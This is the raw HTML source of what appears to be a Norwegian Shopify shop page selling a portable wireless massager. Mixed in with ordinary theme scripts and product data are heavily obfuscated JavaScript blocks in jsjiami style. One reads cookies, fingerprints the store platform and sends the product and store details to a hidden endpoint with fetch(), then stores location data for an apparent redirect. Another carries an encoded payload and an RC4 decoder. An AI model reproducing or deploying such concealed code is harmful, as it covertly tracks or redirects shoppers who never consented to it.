_0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
     
  </div>

  

  
<script src="//estytop.com/cdn/shop/t/37/assets/product-modal.js?v=50921580101160527761766978009" defer="defer"></script>
    <script src="//estytop.com/cdn/shop/t/37/assets/media-gallery.js?v=152902515749446478401766978009" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26827983913092__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--26827983913092__main"]') || document.querySelector('variant-selects[data-section="template--26827983913092__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--26827983913092__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26827983913092__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Multifunksjonell bærbar trådløs massasjeapparat",
      "url": "https:\/\/estytop.com\/products\/multifunctional-portable-wireless-massager",
      "image": [
          "https:\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002\u0026width=800"
        ],
      "description": " Slipp stresset i livet! !\nDet kan lindre trettheten din fra å jobbe hele dagen, og det kan også slappe av musklene som er anspente etter trening.\n \n \nHvorfor velge oss\nPraktisk og trådløs\n Vi tilbyr trådløse stiler slik at du kan vekke vitaliteten til skuldre og nakke når som helst og hvor som helst for å slippe livets stress Enten du sitter på sofaen hjemme eller i reisebilen, kan du bruke den.\n\nImitert manuell massasje\n Denne massasjen kan imitere holdningen og intensiteten til den manuelle massasjen, og gir deg den mest komfortable avslappingsopplevelsen.\n\nVarm kompress med konstant temperatur\n Den har en 42° varm kompressfunksjon. Varme kompresser kan effektivt fremme blodsirkulasjonen og eliminere muskeltretthet. Om vinteren kan den gi deg en varm massasjeopplevelse.\n\nJusterbar retning og intensitet\n Skånsom modus er egnet for studenter og eldre for å slappe av i musklene Strong-modus er egnet for kontorarbeidere og treningsfolk for å eliminere tretthet.\n\n2600mAh litiumbatteri med stor kapasitet\n den kan fungere fem ganger når den er fulladet i 15 minutter hver gang.\n\nHudvennlig og pustende materiale\n Vi valgte et høyelastisk memoryskum, som er veldig mykt. Overflaten er laget av POM-materiale, som er slitesterkt og pustende.\n\nTiming funksjon\n Denne massasjen kommer med en 15-minutters tidsfunksjon for å gi deg den perfekte massasjeopplevelsen.\n\nSpesifikasjon\nGjeldende deler: hode, nakke, midje,\nStrømforsyningsmetode: batteriforsyning\/kabeltilførsel\nMerkespenning: 12,6V\nMerkeeffekt: 25W\nStørrelse: 350*120*185MM \nPakken inkluderer: 1* multifunksjonell bærbar massasjeapparat\nNotater\nIkke bruk massasjeapparatet hvis du har hudsykdommer eller allergier.\n \nIkke bruk massasjeapparatet i mer enn 20 minutter av gangen.\n ",
      "sku": "LA80254638C01",
      "brand": {
        "@type": "Brand",
        "name": "estytop"
      },
      "offers": [{
            "@type" : "Offer","sku": "LA80254638C01","availability" : "http://schema.org/InStock",
            "price" : 659.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/estytop.com\/products\/multifunctional-portable-wireless-massager?variant=41809665654916"
          },
{
            "@type" : "Offer","sku": "LA80254638C02","availability" : "http://schema.org/InStock",
            "price" : 659.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/estytop.com\/products\/multifunctional-portable-wireless-massager?variant=41809665687684"
          },
{
            "@type" : "Offer","sku": "LA80254638LAN","availability" : "http://schema.org/InStock",
            "price" : 769.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/estytop.com\/products\/multifunctional-portable-wireless-massager?variant=41809665720452"
          },
{
            "@type" : "Offer","sku": "LA80254638HUI","availability" : "http://schema.org/InStock",
            "price" : 769.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/estytop.com\/products\/multifunctional-portable-wireless-massager?variant=41809665753220"
          }
]
    }
  </script>
</section>
</section><section id="shopify-section-template--26827983913092__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-card.css?v=113622750498251492231766978009" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-price.css?v=98846690776184680721766978009" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/section-product-recommendations.css?v=81056799490274251521766978009" media="print" onload="this.media='all'">

<noscript><link href="//estytop.com/cdn/shop/t/37/assets/component-card.css?v=113622750498251492231766978009" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//estytop.com/cdn/shop/t/37/assets/component-price.css?v=98846690776184680721766978009" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//estytop.com/cdn/shop/t/37/assets/section-product-recommendations.css?v=81056799490274251521766978009" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/quick-add.css?v=32794585218514370791766978009" media="print" onload="this.media='all'">
<script src="//estytop.com/cdn/shop/t/37/assets/quick-add.js?v=75395697177789853391766978009" defer="defer"></script>
<script src="//estytop.com/cdn/shop/t/37/assets/product-form.js?v=24702737604959294451766978009" defer="defer"></script><style data-shopify>.section-template--26827983913092__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26827983913092__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--26827983913092__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--26827983913092__product-recommendations&product_id=7258263552132&limit=4">
    
  </product-recommendations>
</div>




</section><section id="shopify-section-template--26827983913092__16917445616de9d21c" class="shopify-section section"><div class="page-width"></div>


</section><div class="globoRecommendationsBottom"></div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//estytop.com/cdn/shop/t/37/assets/section-multicolumn.css?v=160985939011001891041766978009" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-slider.css?v=21509152082215959751766978009" media="print" onload="this.media='all'">
<noscript><link href="//estytop.com/cdn/shop/t/37/assets/component-slider.css?v=21509152082215959751766978009" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//estytop.com/cdn/shop/t/37/assets/section-footer.css?v=115023887202454129361766978009" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-newsletter.css?v=103472482056003053551766978009" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-list-menu.css?v=114114031882565059261766978009" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-list-payment.css?v=69253961410771838501766978009" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-list-social.css?v=40892210992689128741766978009" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/component-rte.css?v=69919436638515329781766978009" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//estytop.com/cdn/shop/t/37/assets/disclosure.css?v=646595190999601341766978009" media="print" onload="this.media='all'">

<noscript><link href="//estytop.com/cdn/shop/t/37/assets/component-newsletter.css?v=103472482056003053551766978009" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//estytop.com/cdn/shop/t/37/assets/component-list-menu.css?v=114114031882565059261766978009" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//estytop.com/cdn/shop/t/37/assets/component-list-payment.css?v=69253961410771838501766978009" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//estytop.com/cdn/shop/t/37/assets/component-list-social.css?v=40892210992689128741766978009" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//estytop.com/cdn/shop/t/37/assets/component-rte.css?v=69919436638515329781766978009" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//estytop.com/cdn/shop/t/37/assets/disclosure.css?v=646595190999601341766978009" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#719550
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Rask Forsendelse</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Betaling Sikkerhet</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Pengene Tilbake-garanti</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Tjeneste</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om Oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakt-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakt Oss
                            </a>
                            </li><li>
                            <a href="/pages/hvorfor-velge-oss" class="link link--text list-menu__item list-menu__item--link">
                                Hvorfor Velge Oss?
                            </a>
                            </li><li>
                            <a href="/pages/immaterielle-rettigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immaterielle Rettigheter
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politikk</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/frakt-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Frakt Politikk
                            </a>
                            </li><li>
                            <a href="/pages/betalings-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Betalings Politikk
                            </a>
                            </li><li>
                            <a href="/pages/betingelser-vilkar" class="link link--text list-menu__item list-menu__item--link">
                                Betingelser & Vilkår
                            </a>
                            </li><li>
                            <a href="/pages/personvern-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Personvern Politikk
                            </a>
                            </li><li>
                            <a href="/pages/retur-refusjons-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Retur & Refusjons Politikk
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Vi aksepterer</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//estytop.com/cdn/shop/files/shopify-stripe-_Klarna.png?v=1749724437" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">estytop</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jUsKAyEQRO/S6wloa2ubswhBnZYEYiZMdBVy90w+synq8SjqCfdr6nVZ2+kyw1G7CR59WeVLqJWeoJ+l/Rg0OiJvmNkS7OaWmmwOFaJitIc4iKzb0heJg7lQHLbKpxdl4nDkLew3/zGXLCGYubrgjS01ZI++ZlMxZZPJwesN2CUyJA=="</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var 